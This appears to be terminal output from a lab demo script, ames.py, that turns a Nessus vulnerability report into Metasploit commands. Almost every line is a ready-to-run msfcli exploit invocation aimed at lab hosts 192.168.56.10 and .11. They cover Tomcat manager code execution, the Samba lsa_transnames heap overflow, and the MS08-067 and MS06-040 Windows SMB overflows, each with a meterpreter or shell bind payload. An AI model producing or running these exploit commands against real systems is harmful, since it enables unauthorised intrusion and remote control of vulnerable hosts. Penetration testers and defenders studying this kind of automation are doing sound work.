 fc@jessie ~/labsdemo $ python ames.py nessus_report_ames_test.nessus
== (ExcellentRanking)  (Apache Tomcat Manager Application Deployer Authenticated Code Execution)   (java)  (CVE-2009-3548) ==
msfcli exploit/multi/http/tomcat_mgr_deploy PAYLOAD=java/meterpreter/bind_tcp RPORT=8180 RHOST=192.168.56.11  E
== (ExcellentRanking)  (Apache Tomcat Manager Application Deployer Authenticated Code Execution)   (java)  (CVE-2010-0557) ==
msfcli exploit/multi/http/tomcat_mgr_deploy PAYLOAD=java/meterpreter/bind_tcp RPORT=8180 RHOST=192.168.56.11  E
== (ExcellentRanking)  (Apache Tomcat Manager Application Deployer Authenticated Code Execution)   (java)  (CVE-2010-4094) ==
msfcli exploit/multi/http/tomcat_mgr_deploy PAYLOAD=java/meterpreter/bind_tcp RPORT=8180 RHOST=192.168.56.11  E
== (GoodRanking)  (Samba lsa_io_trans_names Heap Overflow)   (linux)  (CVE-2007-2446) ==
msfcli exploit/linux/samba/lsa_transnames_heap PAYLOAD=linux/x86/meterpreter/bind_tcp RPORT=445 RHOST=192.168.56.11  E
== (AverageRanking)  (Samba lsa_io_trans_names Heap Overflow)   (osx)  (CVE-2007-2446) ==
msfcli exploit/osx/samba/lsa_transnames_heap PAYLOAD=osx/x64/shell_bind_tcp RPORT=445 RHOST=192.168.56.11  E
== (AverageRanking)  (Samba lsa_io_trans_names Heap Overflow)   (solaris)  (CVE-2007-2446) ==
msfcli exploit/solaris/samba/lsa_transnames_heap PAYLOAD=solaris/x86/shell_bind_tcp RPORT=445 RHOST=192.168.56.11  E
== (GreatRanking)  (Microsoft Server Service Relative Path Stack Corruption)   (win)  (CVE-2008-4250) ==
msfcli exploit/windows/smb/ms08_067_netapi PAYLOAD=windows/meterpreter/bind_tcp RPORT=445 RHOST=192.168.56.10  E
== (GoodRanking)  (Microsoft Server Service NetpwPathCanonicalize Overflow)   (win)  (CVE-2006-3439) ==
msfcli exploit/windows/smb/ms06_040_netapi PAYLOAD=windows/meterpreter/bind_tcp RPORT=445 RHOST=192.168.56.10  E
fc@jessie ~/labsdemo $